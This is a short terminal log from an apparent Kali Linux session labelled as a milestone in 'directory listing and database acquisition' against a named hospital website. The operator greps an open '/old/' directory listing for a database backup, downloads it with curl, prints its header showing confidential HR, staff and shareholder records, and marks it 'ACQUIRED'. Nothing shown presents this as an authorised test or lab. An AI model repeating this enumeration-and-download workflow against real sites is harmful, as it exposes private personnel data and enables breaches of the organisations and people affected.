 kali@kali: ~/targets (Milestone 3 - Directory Listing & Database Acquisition)
$ curl -s https://medirozahospital.com/old/ | grep -i "mediroza_db_backup"
<tr><td data-sort="mediroza_db_backup_2019.sql"><a href="/old/mediroza_db_backup_2019.sql">mediroza_db_backup_2019
$ curl -s https://medirozahospital.com/old/mediroza_db_backup_2019.sql -o targets/mediroza_db_backup_2019.sql
$ head -n 12 targets/mediroza_db_backup_2019.sql
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
[+] ACQUIRED: mediroza_db_backup_2019.sql (6,346 bytes of unencrypted database dumps)